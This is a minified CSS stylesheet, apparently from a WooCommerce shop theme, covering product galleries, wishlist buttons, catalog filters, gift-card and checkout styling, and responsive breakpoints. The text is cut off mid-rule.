.wvg-slider-prev-arrow:before{content:"";background-image:var(--wpr-bg-a4112487-ac42-4abd-b0c2-b33a4cf08f28);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);opacity:1;margin:0 auto;margin-top:10px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){grid-template-columns:repeat(4,1fr);display:grid;gap:15px;margin-left:15px;width:calc(100% - 30px)}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{padding:15px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{width:calc(100% - 18px);margin-left:15px}.woo-variation-gallery-thumbnail-wrapper .slick-slide{margin-right:15px}.woo-variation-gallery-thumbnail-wrapper .slick-arrow.slick-disabled{display:none}.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow:before{top:44%;position:relative}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .wvg-thumbnail-prev-arrow{left:0;top:25px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .wvg-thumbnail-next-arrow{top:25px;margin-right:13px}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{width:100%!important}.wvg-thumbnail-prev-arrow.slick-disabled{display:none!important}.wrap-container-fixed.related-product{margin-top:80px}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{display:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:1;display:inline-block;color:#ffd000}.woocommerce span.onsale{display:none}.wrap-zoom-slider{display:none;max-height:100%!important;position:fixed;top:0;z-index:9999;background:#fff;width:100%;height:100vh}.method-item-multiple-payment{font-family:'Montserrat';font-weight:500;font-size:12px;margin-top:15px}.method-item-multiple-payment span.text-img{align-items:center;display:inline-flex}.method-item-multiple-payment .pmb-method-logo{align-items:center;display:inline-flex;margin:0 5px}.method-item-multiple-payment .view-more-popup{text-decoration:underline;cursor:pointer}.method-item-multiple-payment.s1 span.text-img img{height:15px}.method-item-multiple-payment.s2 span.text-img img{height:20px}.method-item-multiple-payment.s2{margin-top:5px}.wrap-popup-multi-payment{position:fixed;z-index:9999;height:100%;width:100%;top:0;left:0}.wrap-popup-multi-payment .content-popup-multi{width:600px;height:60vh;position:absolute;transform:translate(-50%,-50%);left:50%;top:50%}.wrap-addCart-product .method-item-multiple-payment.s1{margin-top:0}body.body-slider-zoom{overflow:hidden;padding-top:0px!important}.wrap-zoom-slider .slick-slider{max-height:100vh;overflow-y:scroll}.wrap-zoom-slider img{opacity:1!important;height:100vh!important;width:1300px!important;margin:0 auto;;height:100%!important;margin:0 auto;display:block!important}.wrap-zoom-slider .slick-slider button{position:fixed}.wrap-zoom-slider .slick-next{right:2%}.wrap-zoom-slider .slick-prev{left:2%}.content-zoom-slider{height:100vh}.a-close-zoom{cursor:pointer;display:block;width:30px;height:30px;background:var(--wpr-bg-59c4a467-ec1d-43e9-bc87-d0020967ff5a) no-repeat;position:absolute;right:2.5%;top:2.5%;z-index:100}.wrap-zoom-slider .slick-next:before{content:"";background-image:var(--wpr-bg-a0415586-0e01-41c7-a94c-2abdf6ab44e4);display:block;height:30px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(270deg);opacity:1;margin:0 auto;margin-top:1px;left:1px;position:relative}.wrap-zoom-slider .slick-prev:before{content:"";background-image:var(--wpr-bg-e9c61377-faec-41f3-aaa2-b1a52b7cf844);display:block;height:30px;width:30px;background-repeat:no-repeat;background-size:contain;transform:rotate(90deg);opacity:1;margin:0 auto;position:relative;left:-1px}.woo-variation-gallery-slider:hover{cursor:url(../../../../../../../../../../themes/bloomingyou3/images/ico-zoom.svg),auto}.wrap-zoom-slider .slick-slider{touch-action:auto}.h2-title-product{font-size:18px;margin-top:25px;margin-bottom:0;text-align:left!important}.wrap-price-product-element .span-price{font-family:"Montserrat";font-weight:500;font-size:14px;color:#898989}.wrap-element-product .wrap-image-product{position:relative}.wrap-element-product .add-wishlist-action{display:block;background-size:contain;background-repeat:no-repeat;height:25px;width:25px;margin-right:12px;position:absolute;right:2.5%;top:5%}.wrap-element-product .wrap-image-product img{width:100%}.wrap-element-product .add-wishlist-action[data-action="add"]{background-image:var(--wpr-bg-7fe87342-136d-42ac-b056-00923628fb07)}.wrap-element-product .add-wishlist-action[data-action="remove"]{background-image:var(--wpr-bg-4794f421-14a0-4ee5-948a-9bdbaf6fe192)}.wrap-element-product .add-wishlist-action[data-action="add"]:hover{background-image:var(--wpr-bg-e9a49fe8-4a6d-49c6-bf65-ed33099cb9f3)}.wrap-element-product .add-wishlist-action[data-action="remove"]:hover{background-image:var(--wpr-bg-46d6130c-5cbe-4fe8-949d-e20585420bd7)}.wrap-container-fixed.related-product .upsells.products .products.columns-4::before,.wrap-container-fixed.related-product .upsells.products .products.columns-4::after{display:none}.wrap-container-fixed.related-product .upsells.products .products.columns-4{grid-gap:45px;grid-template-columns:repeat(3,1fr);display:grid}.h2-wishlist{position:relative;padding-left:30px}.h2-wishlist:before{content:"";background:var(--wpr-bg-7cdd8b73-86f3-4f19-9698-f44b008bda27) no-repeat;height:20px;width:20px;display:block;background-size:contain;position:absolute;left:0;top:6px}.wrap-catalog-boutique{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:1fr;grid-column-gap:45px;grid-row-gap:0;margin-top:80px}.wrap-left-catalog{grid-area:1 / 1 / 2 / 2}.wrap-right-catalog{grid-area:1 / 2 / 2 / 4}.span-title-filter{font-size:22px;font-weight:700;text-transform:uppercase}.wrap-left-catalog .wrap-filter-box{margin-top:25px}.wrap-header-right-catalog{display:flex;align-items:center;justify-content:space-between}.a-btn-view-wishlist{text-transform:uppercase;font-weight:600;font-size:14px;border:1px solid #000;padding:7px 17px;position:relative;padding-left:40px;height:36px}.a-btn-view-wishlist::before{content:"";background:var(--wpr-bg-fd04046b-51b5-43f5-aa8d-7d1242be27ed) no-repeat;height:16px;width:16px;position:absolute;left:15px;top:9px}.a-btn-view-wishlist:hover{background:#ffd201;color:#fff;border:1px solid #ffd201}.a-btn-view-wishlist:hover::before{background:var(--wpr-bg-d8d90c96-f112-46aa-a3a7-406df575bf9d) no-repeat}.wrap-right-catalog #orderby{font-weight:600;font-size:14px;border:1px solid #000;padding:7px 17px;height:36px;color:#000;-webkit-appearance:none;-moz-appearance:window;padding:2px 50px 2px 2px;background-image:var(--wpr-bg-82ac2a16-2320-46a2-84ef-3433deebda8a);background-repeat:no-repeat;background-position:97% center;background-size:20px;padding-left:20px;width:195px}.wrap-header-right-catalog.catalog-nologin{justify-content:right!important}.wrap-product-catalog{margin-top:22px}.wrap-product-catalog.no-result{grid-template-columns:repeat(1,1fr);text-align:center;margin-top:60px}.span-badge-product{position:absolute;background:#ffd201;color:#fff;text-transform:uppercase;padding:6px 20px;font-size:13px;z-index:10}.woo-variation-product-gallery .span-badge-product{margin:15px;padding:8px 24px;font-size:14px}.wrap-catalog-boutique .block-filter.order{display:none}.woo-variation-product-gallery{max-width:50%!important}.range-slider{--range-slider-value-low-fallback:calc(var(--range-slider-value-low, 0) * 1%);--range-slider-value-high-fallback:calc(var(--range-slider-value-high, 100) * 1%);--range-slider-thumb-size:24px;--range-slider-thumb-radius:calc(var(--range-slider-thumb-size) / 2);position:relative;width:100%;height:24px;margin-top:30px}@media (max-width:500px){.range-slider{--range-slider-thumb-size:36px}}.range-slider__input:focus{background-color:transparent!important}.range-slider::before{content:"";position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px;border-radius:100vmax;background-color:#ebebeb;background-image:linear-gradient(to right,transparent var(--range-slider-value-low-fallback),#000 var(--range-slider-value-low-fallback),#000 var(--range-slider-value-high-fallback),transparent var(--range-slider-value-high-fallback));pointer-events:none}.range-slider__display{pointer-events:none}.range-slider__display::before,.range-slider__display::after{content:attr(data-span);position:absolute;color:#000;font-size:15px;font-weight:400;font-family:sans-serif;white-space:nowrap;transform:translateX(-50%) translateX(calc(var(--range-slider-thumb-radius) * calc(-0.02 * var(--pos) + 1)));z-index:1;width:20px;display:inline-block}.range-slider__display::before{--pos:var(--range-slider-value-low);content:attr(data-low);bottom:100%;left:var(--range-slider-value-low-fallback)}.range-slider__display::after{--pos:var(--range-slider-value-high);content:attr(data-high);bottom:100%;left:var(--range-slider-value-high-fallback)}.range-slider__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none!important;display:block;position:absolute;left:0;top:50%;width:100%;margin:0;padding:0;transform:translateY(-50%);background-color:transparent;pointer-events:none;padding:0!important}@supports selector(:focus-visible){.range-slider__input:focus-visible{outline:none}.range-slider__input:focus-visible::-webkit-slider-thumb{outline:2px solid blue;outline-offset:2px}.range-slider__input:focus-visible::-moz-range-thumb{outline:2px solid blue;outline-offset:2px}}@supports not selector(:focus-visible){.range-slider__input:focus{outline:none}.range-slider__input:focus::-webkit-slider-thumb{outline:2px solid blue;outline-offset:2px}.range-slider__input:focus::-moz-range-thumb{outline:2px solid blue;outline-offset:2px}}.range-slider__input:active::-webkit-slider-thumb{transform:scale(1.3);cursor:grabbing}.range-slider__input:active::-moz-range-thumb{transform:scale(1.3);cursor:grabbing}.range-slider__input::-webkit-slider-runnable-track{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0}.range-slider__input::-moz-range-track{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-radius:0}.range-slider__input::-webkit-slider-thumb{-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:all;position:relative;width:12px!important;;height:12px!important;;background-color:#000;border-radius:50%;border:none;box-shadow:none;cursor:grab;transition:transform 300ms cubic-bezier(.47,1.64,.41,.8)}.range-slider__input::-moz-range-thumb{-webkit-appearance:none;-moz-appearance:none;appearance:none;pointer-events:all;position:relative;width:var(--range-slider-thumb-size);height:var(--range-slider-thumb-size);background-color:#000;border-radius:50%;border:none;box-shadow:none;cursor:grab;transition:transform 300ms cubic-bezier(.47,1.64,.41,.8)}input[type='radio']{-webkit-appearance:none;width:18px;height:18px;background:#fff;border:1px solid #aaa;border-radius:50%;outline:none}input[type='radio']:hover{border:1px solid #909090}input[type='radio']:before{content:'';display:block;width:8px;height:8px;margin:4px auto;border-radius:50%}input[type='radio']:checked:before{background:#000}body.woocommerce-checkout input[type='checkbox']:checked:after{content:"";background:#000 var(--wpr-bg-2b9ec136-6678-4b72-bd3d-921ebed46e0d) no-repeat center center;color:black!important;display:block;width:13px;height:13px;left:0;position:relative;border-radius:4px;background-size:9px}body.woocommerce-cart th.product-name,body.woocommerce-cart th.product-name{width:50%}body.woocommerce-cart .shop_table.shop_table_responsive td{text-align:center}body.woocommerce-cart table.cart th{text-align:center}body.woocommerce-cart table.cart th.product-name{text-align:left}body.woocommerce-cart .woocommerce table.shop_table{border-radius:0;border:1px solid rgba(0,0,0,1)}body.woocommerce-cart .woocommerce table.shop_table td{border-top:1px solid rgba(0,0,0,1)}body.woocommerce-cart .gtc-cart-gift-card-usage-wrapper{display:none}body.woocommerce-cart .woocommerce table.shop_table .order-total th{border-top:1px solid #000}.gtc-checkout-wallet-usage-wrapper{border:1px solid #000}.gtc-checkout-wallet-usage-wrapper .woocommerce-info{margin-bottom:0;background:#fff;border:none;font-size:12px}.gtc-checkout-wallet-usage-link{font-size:12px}.gtc-checkout-wallet-usage-content{border-top:1px solid #000;padding:5px 15px}.gtc-wallet-usage-balance{font-size:12px;margin-bottom:10px}body.woocommerce-checkout .gtc-checkout-wallet-usage-wrapper{margin-bottom:25px}body.woocommerce-checkout .gtc-checkout-wallet-usage-wrapper .woocommerce-info{display:block}body.woocommerce-checkout .gtc-checkout-wallet-usage-content{float:none}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{border-top:1px solid #000}body.woocommerce-checkout .variation-Datedelivraison{float:left}body.woocommerce-cart .gtc-cart-wallet-usage-wrapper{display:none}body.woocommerce-cart .gtc-checkout-wallet-usage-content{float:none;margin-bottom:10px;margin-top:0!important}.gtc-wallet-usage-balance{font-size:14px}.gtc-checkout-wallet-usage-form label{display:none}.gtc-checkout-wallet-usage-btn{margin-top:0!important}.gtc-checkout-wallet-usage-form{justify-content:space-between;gap:20px}.gtc-number-field{margin-right:0!important;width:100%}.gtc-checkout-gift-card-usage-wrapper{margin-bottom:25px!important;display:none!important}.gtc-checkout-gift-card-usage-wrapper .woocommerce-info{display:block!important;border:1px solid;margin-bottom:0!important}.gtc-checkout-gift-card-usage-content{float:none!important;border:1px solid;margin-top:0;margin-top:0!important;border-top:0}.gtc-checkout-wallet-usage-btn.gtc-form-btn{width:200px}.gtc-checkout-wallet-usage-link{text-decoration:underline}.woocommerce-info-gtc{font-size:12px;padding:10px;position:relative;padding-left:40px}.woocommerce-info-gtc:before{color:#1e85be;font-family:WooCommerce;content:"\e028";display:inline-block;position:absolute;top:1em;left:1.5em;font-size:12px}.woocommerce-checkout-review-order-table .shipping.recurring-total,.calculated_shipping .shipping.recurring-total,.shipping.recurring-total{display:none!important}.product-type-gift_card .woo-variation-product-gallery{display:none}.woocommerce div.product.product-type-gift_card div.summary{width:100%}.product-type-gift_card .wrap-header-product{display:none}.wrap-gtc-card-summary{display:flex;gap:100px}.wrap-header-gift-product{height:100px;background:#ffd201;width:100%;margin-bottom:50px}.h2-gift{font-size:26px;font-weight:700;font-family:"gotham-bold";margin-top:0;margin-bottom:40px}.left-gift-card p{font-size:17px;margin-bottom:15px;font-family:"Montserrat"!important;font-weight:400}.content-left-gift-card{width:90%}.left-gift-card ul{padding-left:15px}.left-gift-card ul li{font-size:17px;list-style-type:disc;line-height:28px;font-weight:400;font-family:'Montserrat'!important;margin-bottom:0}.wrap-gift-amount{margin-top:40px}.gtc-gift-card-summary,.left-gift-card{width:45%!important}.span-label-amount{font-size:18px;font-family:'Gotham-Bold'}.wrap-grid-amout{grid-gap:30px;grid-template-columns:repeat(3,1fr);display:grid;margin-top:25px}.wrap-grid-amout .span-amount-gift{background:#ffd201;padding:20px;color:#fff;font-size:26px;font-family:'Montserrat';font-weight:600;text-align:center;cursor:pointer;transition:all 300ms cubic-bezier(.47,1.64,.41,.8)}.wrap-grid-amout .span-amount-gift:hover{opacity:.6;transition:all 300ms cubic-bezier(.47,1.64,.41,.8)}.wrap-grid-amout .span-amount-gift.selected{background:#000}.wrap-input-amount{margin-top:30px;display:grid;align-items:center}.wrap-input-amount label{grid-area:1 / 1 / 2 / 2;font-family:'Montserrat';font-weight:500}.wrap-input-amount input{border:1px solid #000;background:#fff;color:#000;padding-left:20px;height:40px!important}.content-input-amount{grid-area:1 / 2 / 2 / 4;display:grid;position:relative}.content-input-amount span{position:absolute;right:16px;font-size:24px;font-family:'Montserrat';font-weight:700;top:1px}.p-gift-condition{color:#7f7f7f;text-align:justify;font-size:11px!important;font-style:italic;line-height:19px;margin-top:75px}.gtc-gift-card-amount-wrapper{display:none}.gtc-gift-card-field-row label{display:block;float:none!important;width:100%!important;font-size:15px;font-family:'Montserrat';text-transform:uppercase;font-weight:600;margin-bottom:5px}.gtc-gift-card-field-row input{width:100%!important;border-radius:0!important;border:1px solid black!important;height:40px!important;font-weight:500}.ui-datepicker-trigger{display:none}.gtc-gift-card-field-row input{color:#000}.gtc-gift-card-field-row .gtc-gift-card-delivery-date{color:#000}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{background:black!important;opacity:1!important;display:none}.ui-datepicker .ui-datepicker-buttonpane button{border-radius:none!important}.gtc-gift-card-sender-message{width:100%!important;height:250px!important;border:1px solid black!important;border-radius:0!important}.gtc-gift-card-field-row input::-webkit-input-placeholder{color:transparent}.gtc-gift-card-field-row input:-moz-placeholder{color:transparent}.gtc-gift-card-field-row input::-moz-placeholder{color:transparent}.gtc-gift-card-field-row input:-ms-input-placeholder{color:transparent}.gtc-gift-card-field-row .gtc-gift-card-delivery-date::-webkit-input-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date:-moz-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date::-moz-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.gtc-gift-card-field-row .gtc-gift-card-delivery-date:-ms-input-placeholder{color:#000;font-weight:500;font-family:"Montserrat";font-size:14px}.wrap-left-banner-gift,.wrap-top-banner-gift{text-align:center;position:relative;left:-5%}.wrap-right-banner-gift,.wrap-bottom-banner-gift{text-align:center;position:relative;right:-5%}.wrap-left-banner-gift div:nth-of-type(2),.wrap-top-banner-gift div:nth-of-type(2){transform:rotate(45deg)}.wrap-left-banner-gift div:nth-of-type(1),.wrap-top-banner-gift div:nth-of-type(1){transform:rotate(180deg)}.wrap-right-banner-gift div:nth-of-type(1),.wrap-bottom-banner-gift div:nth-of-type(1){transform:rotate(-45deg)}.wrap-right-banner-gift div:nth-of-type(2),.wrap-bottom-banner-gift div:nth-of-type(2){transform:rotate(31deg);position:relative;top:1px}.wrap-right-banner-gift div:nth-of-type(3),.wrap-bottom-banner-gift div:nth-of-type(3){transform:rotate(180deg)}.wrap-banner-horizontal-gift,.wrap-left-banner-gift,.wrap-right-banner-gift,.wrap-top-banner-gift,.wrap-bottom-banner-gift{display:flex;align-items:center}.wrap-left-banner-gift,.wrap-right-banner-gift,.wrap-top-banner-gift,.wrap-bottom-banner-gift{gap:10px}.wrap-banner-horizontal-gift{background:#ffd201;margin-bottom:50px;overflow:hidden}.img-smiley-banner{filter:invert(1);width:90%}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{width:100%;color:#fff;text-align:center;font-weight:700;font-family:'Montserrat';line-height:45px;font-size:36px}.wrap-banner-vertical-gift h5{text-transform:uppercase;margin:80px 0;font-size:34px}.wrap-left-banner-gift div,.wrap-right-banner-gift div{width:33.333%}.wrap-top-banner-gift,.wrap-bottom-banner-gift{right:0;left:0}#AddToCartGift a{margin-top:15px;cursor:pointer}body.single-product .woocommerce-notices-wrapper{width:1200px;margin:0 auto}.wrap-banner-vertical-gift{background:#ffd201;margin-top:50px;overflow:hidden;padding:50px 0;display:none;cursor:pointer}.wrap-banner-horizontal-gift{cursor:pointer}.gtc-gift-card-available-balance-code,.gtc-gift-card-available-balance-form-btn.gtc-form-btn{display:none}.gtc-redeem-gift-card-form-btn.gtc-form-btn{background:#ffd201!important;color:white!important;height:40px}.gtc-redeem-gift-card-code{border-radius:0!important;margin-right:5px!important;border:1px solid black!important}.gtc-frontend-table tbody td{color:#000;font-size:12px}.gtc-frontend-table thead th{font-size:12px;color:#000;text-transform:uppercase}.gtc-myaccount-active-gift-card-wrapper h2,.gtc-myaccount-activity-wrapper h2{font-size:20px!important}.gtc-myaccount-wallet-balance-wrapper h2 span{float:right}.gtc-myaccount-wallet-balance-content{width:auto!important}.lpc_pickup_info_title,.lpc_pickup_info_distance,.lpc_pickup_info_address .tooltip-box{display:none}.lpc_pickup_info_address_name{color:#fed114}#lpc_pick_up_info .lpc_pickup_info_address .lpc_pickup_info_address_line{font-size:10px}#lpc_pick_up_info .lpc_pickup_info_address .lpc_pickup_info_address_name{font-weight:700;font-size:10px}.lpc_pickup_info_address{margin-top:15px;color:#fed114}#container-method-chronorelay .pickup-relays li label{font-size:11px}#container-method-chronorelay .pickup-relays li{display:flex;align-items:center}#container-method-chronorelay .button{background:#fed114;font-size:12px}#container-method-chronorelay h3{font-size:22px;text-align:center;color:#000;font-family:'Gotham-Bold'}#container-method-chronorelay table.sw-table{font-size:12px}#container-method-chronorelay p.chronorelais-explain{font-size:14px;margin-top:20px;margin-bottom:25px;text-align:center;display:block}.pickup-relay-selected{font-size:11px;color:#fed114;margin-top:15px;display:block}.pickup-relay-link a{text-align:center}#container-method-chronorelay .button:hover{background:black!important;color:white!important;opacity:1}#container-method-chronorelay label{color:#000}#lpc_pick_up_widget_show_map:hover,.pickup-relay-link a:hover{background:#000;color:#fff;opacity:1!important}@media only screen and (max-width :1600px){.wrap-main{margin-top:-300px}.wrap-main.show{margin-top:-340px;transition-delay:0.2s ease}.ul-main{margin:50px auto}.ul-main li{margin-bottom:5px}.ul-main a{font-size:24px;line-height:40px}.h2-grid{bottom:15px;left:15px}.wrap-container-page-s3{width:85%;margin:0 auto}}@media only screen and (max-width :1565px){.span-category-grid{font-size:10px}.p-grid{font-size:14px;line-height:18px}.wrap-post-similar .p-grid{font-size:12px}.wrap-copyright p{margin-right:2%}.wrap-back-button{width:260px}.wrap-pagination-single{margin-left:-250px;width:500px}.h2-grid{width:90%;bottom:10px;left:10px}.slick-slider{overflow:hidden;width:100%;max-height:700px}.slick-slider .content-slider{bottom:50px}.wrap-description-product{width:65%}.img-catalog-product{width:30%}}@media only screen and (max-width :1441px){.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-container-post,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:80%!important;margin:0 auto}body.woocommerce-checkout .woocommerce,body.woocommerce-checkout .woocommerce-form-login-toggle,.checkout.woocommerce-checkout{width:100%!important}#header.smaller .ul-main-category{left:8%!important}body.woocommerce-checkout .checkout.woocommerce-checkout,body.woocommerce-checkout .woocommerce-info{width:100%!important}.ul-main-category li a{padding:10px 13px;font-size:12px}.content-list-featured{margin-bottom:53px}.wrap-block-promo-abonnement .content-promo-abonnement{padding:15px}.ul-submain li{font-size:12px;padding:5px 20px}.grid-sizer,.grid-item{width:33%}.wrap-copyright p{font-size:11px;margin-right:2%}.h2-grid{width:95%;bottom:10px;left:10px}.ul-main-category li h1{font-size:12px}.wrap-img-slider-category{height:470px}.second-title-slider{font-size:44px;line-height:50px}.first-title-slider{font-size:24px;margin-bottom:5px}.content-slider span{font-size:12px}.content-carousel{width:90%}.title-post-carousel{font-size:14px}.grid-big-col2 .grid-item a{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.sticky.sactive #header.smaller .ul-main-category li{font-size:13px}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:600px}.wrap-container-page-s3{width:85%;margin:0 auto}.wrap-popup.login .content-popup{width:1020px;height:505px;top:55%}.wrap-filter-agenda a{font-size:13px;margin:0 30px}.wrap-form-nl-footer p{left:-30px}.woocommerce div.product.type-product{width:80%}body.single-product .woocommerce-notices-wrapper{width:80%}}@media only screen and (max-width :1381px){.ul-main-category li a{padding:10px 7px}.wrap-block-promo-abonnement .content-promo-abonnement{padding-right:5px}.content-promo-abonnement.s1 p br{display:none}.content-promo-abonnement.s1 div{width:80%}.content-list-featured{margin-bottom:62px}.ul-submain li{padding:5px 15px}.content-block-giftsubscription .eltd-btn .eltd-btn-text.s3{padding:18px 10px}.wrap-block-login-post .h3-page{font-size:20px}#add_payment_method #payment div.payment_box .form-row,.woocommerce-cart #payment div.payment_box .form-row,.woocommerce-checkout #payment div.payment_box .form-row{width:100%}.sticky.sactive #header.smaller .ul-main-category li{font-size:12px}.sticky.sactive #header.smaller .ul-main-category li{margin-right:15px}.woo-variation-product-gallery{max-width:45%!important}.woocommerce div.product div.summary{width:52%}.h2-title-product{font-size:14px}.wrap-price-product-element .span-price{font-size:13px}.span-badge-product{font-size:11px}.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:40px;font-size:30px}.h2-gift{font-size:22px}.span-label-amount{font-size:16px}.gtc-gift-card-field-row label{font-size:14px!important}.sticky.sactive #header.smaller .ul-main-category li a{font-size:11px}}@media only screen and (max-width :1281px){body.home .wrap-feed-news-home{margin-top:0}.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-container-post,.wrap-page-cms,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:85%!important}#header.smaller .ul-main-category{left:5%!important}.header-abonnement{font-size:18px}.header-abonnement br{display:none}.description-abonnement ul li{font-size:14px}.wrap-price-abonnement{font-size:22px}.ul-main-category li a{padding:10px 7px}.sticky.sactive #header.smaller .ul-main-category{width:100%}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:721px}.wrap-container-page-s3{width:95%;margin:0 auto}.wrap-catalog-woocommerce .colRight{width:30%}.wrap-catalog-woocommerce .wrap-shopping-cart.fixed{position:fixed;width:30%}.content-promo-abonnement.s1 p{font-family:'Gotham-Bold';font-size:20px;line-height:26px}.content-list-featured .colLeft{width:99%}.content-list-featured .colRight{width:50%}.content-list-featured{margin-bottom:52px}.content-grid-post-v2 h2{font-size:14px}.content-grid-post-v2 .info-featured{width:90%}body.home .slick-slider img,body.home .wrap-img-slider-category{height:472px}.sticky.sactive #header.smaller .ul-main-category li{font-size:12px;margin-right:15px}.content-action-login{width:80%}body.single-product .wrap-header-intervenant span{font-size:14px;margin-top:0}.wrap-img-intervenant{width:45px}.img-intervenant{height:45px!important;width:45px}.wrap-filter-box .block-filter{padding:25px 15px}.wrap-filter-box label{font-size:12px}.wrap-filter-box .title-page{font-size:18px}.wrap-form-nl-footer p{left:-20px}.wrap-container-page-s2{width:80%}.wrap-container-page-s2 h3{text-align:center}.wrap-container-page-s2 p{font-size:16px;text-align:justify}.wrap-block-about .wrap-author-about{margin-top:28px}.wrap-block-about .span-smile-about{margin-bottom:28px}.wrap-container-about,.wrap-player-about{width:85%}.wrap-player-about{height:100%}.woocommerce div.product.type-product{width:85%}.ul-tab-main-product li a{font-size:13px}.woocommerce div.product .product_title,.wrap-header-product .price{font-size:22px!important}.woo-variation-product-gallery .span-badge-product{font-size:12px}.content-left-gift-card{width:100%}body.single-product .woocommerce-notices-wrapper{width:85%}}@media only screen and (max-width :1190px){.wrap-banner-horizontal-gift h1,.wrap-banner-vertical-gift h5{line-height:36px;font-size:26px}.h2-gift{font-size:20px}}@media only screen and (max-width :1160px){body.home .slick-slider img,body.home .wrap-img-slider-category,.wrap-catalog-woocommerce .wrap-img-slider-category{height:394px}.wrap-container-main,.ul-main-category,.wrap-container-fixed,.wrap-submain.fixed,.wrap-page-cms,.woocommerce-account .woocommerce,body.woocommerce-cart #primary,body.woocommerce-checkout #primary{width:90%!important;}.content-list-featured{grid-template-columns:35% 1fr}.content-list-featured .colLeft{width:100%}.content-list-featured .colRight{width:65%}.ul-main-category li{font-size:13px}#header.smaller .ul-main-filter li.last{display:block;margin-right:5px}#header.smaller .ul-main-filter .burger-menu{display:block}#header.smaller .ul-main-filter .a-search{margin-right:0}#header.smaller .li-member{margin-right:27px!important}header.smaller .ul-main-category{display:none}.sticky.sactive #header.smaller .responsive-main-category{display:block}.grid-sizer,.grid-item{width:33%}.content-img-sponsor,.content-img-contributeur{width:31%}.ul-main-filter{top:32px}.a-logo-footer{margin:0 auto}.block-footer.block1{width:100%;margin-bottom:50px}.block-footer{width:22%}.block-footer.block4{width:18%}.wrap-pagination-single{position:inherit;top:0;left:0;width:100%;display:block;border:0;z-index:3000;margin-left:0;border-top:1px solid #000;font-size:12px}.wrap-back-button{width:40%;padding:16px 0}.a-prev-single.ion-ios-arrow-left:before{font-size:34px}.a-next-single.ion-ios-arrow-right:after{font-size:34px}.a-back-home{width:24px;height:20px;margin-top:0}.wrap-content-popup{width:700px;margin-left:-350px}.right-content-popup{padding:10px 25px}.left-content-popup img{width:auto}.right-content-popup p{font-size:12px}.right-content-popup p br{display:none}.by-item-text-holder{margin-left:65px;width:70%}.h2-grid{font-size:12px}.title-post-big{font-size:20px}.title-category-big{font-size:12px}.wrap-big-square .grid-big-col1 .grid-item{width:100%}.wrap-big-square .grid-big-col2.grid-item{width:100%}.wsp-category dl{width:100%}.wrap-big-square .grid-big-col1 .content-grid-item{min-height:auto}.content-abonnement{height:600px}.wrap-addons-abonnement p{font-size:14px!important}.content-temoignage{height:370px}body.woocommerce-checkout .checkout.woocommerce-checkout,body.woocommerce-checkout .woocommerce-form.woocommerce-form-login.login,body.woocommerce-checkout .woocommerce-form-login-toggle,.site-main .woocommerce{width:95%}.wrap-description-product{width:65%}.img-catalog-product{width:30%}#header.smaller .wrap-member{display:none}#header.smaller .li-member{margin-right:20px}.ul-main-filter li{margin-right:20px}.ul-main-filter .a-cart{margin-right:5px}body.single-page.single-product{padding-top:0}.content-promo-abonnement.s1 p{font-size:18px}.wrap-block-promo-abonnement .content-promo-abonnement p{font-size:12px}#header.smaller .ul-main-filter{right:28px}.content-grid-post-v2 .info-featured span{margin:0 8px}.content-text-giftsubscription p{font-size:18px;line-height:24px}.content-block-giftsubscription .eltd-btn .eltd-btn-text.s3{font-size:12px}.content-action-login{width:90%}.span-date-minicart{font-size:12px}.wrap-shopping-cart .quantity{font-size:12px}.wrap-form-nl-footer p{left:-15px}.wrap-container-about,.wrap-player-about{width:90%}.add-wishlist-text{font-size:12px}.add-wishlist-text span{height:20px;width:20px;margin-right:8px}#AddToCartProduct span{font-size:12px}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:50px}}@media only screen and (max-width :1080px){.ul-main-category li a{font-size:11px}}@media only screen and (max-width :1025px){body.single-product .wrap-price-product{margin-right:-12px;width:100%}.ul-main-category li{font-size:11px}.wrap-featured{grid-column-gap:30px}.wrap-feed-news{margin-top:30px}.wrapper-flex.col3,.wrapper-flex.col2{grid-gap:30px}.wrap-podcast-home{grid-column-gap:30px}.description-slider-featured{bottom:7%;left:5%}.description-slider-featured .h2-featured-category,.h1-title-post{font-size:28px!important;width:95%}.content-top-share 